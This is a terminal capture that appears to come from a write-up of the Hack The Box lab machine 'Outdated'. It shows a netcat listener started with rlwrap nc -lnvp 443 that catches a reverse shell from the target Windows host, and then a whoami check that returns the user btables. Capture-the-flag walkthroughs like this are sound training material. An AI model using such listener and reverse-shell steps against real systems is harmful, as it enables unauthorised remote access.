 ┌──(kali㉿kali)-[~/htb-labs/Outdated]
└─$ rlwrap -cAr nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.15.73] from (UNKNOWN) [10.129.229.239] 49829
Microsoft Windows [Version 10.0.19043.928]
(c) Microsoft Corporation. All rights reserved.
C:\Users\btables\AppData\Local\Temp\SDIAG_017450ad-0d1f-4a42-b09b-c87f205c7b72>
C:\Users\btables\AppData\Local\Temp\SDIAG_017450ad-0d1f-4a42-b09b-c87f205c7b72>whoami
whoami
outdated\btables
C:\Users\btables\AppData\Local\Temp\SDIAG_017450ad-0d1f-4a42-b09b-c87f205c7b72>